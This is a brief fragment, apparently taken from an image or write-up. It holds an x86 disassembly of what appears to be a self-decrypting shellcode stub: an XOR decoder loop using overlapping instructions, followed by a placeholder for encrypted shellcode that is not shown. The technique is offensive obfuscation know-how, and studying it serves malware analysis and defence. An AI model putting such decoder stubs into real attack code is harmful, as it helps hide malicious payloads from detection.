 00
00000000 cld
01
00000001 mov ebx,0xd0eb05bf
02
00000002 mov edi,0xebd0eb05
03
00000003 add eax,0xcebd0eb
04
00000004 jmp 0xffffffd2
05
00000005 shr bl,0x1
06
00000006 jmp 0xe
07
00000007 or al,0x5e
08
00000008 pop esi
09
00000009 push esi
0A
0000000A xor [esi],ebx
0B
0000000B push ds
0C
0000000C lodsd
0D
0000000D add ebx,eax
0E
0000000E ret
0F
0000000F test eax,eax
10
11
00000011 jnz 0xfffffff9
12
00000012 test ebx,0xffffefe8
13
00000013 ret
14
00000014 call 0xfffffff4
CRYPTO
00000019 encrypted shellcode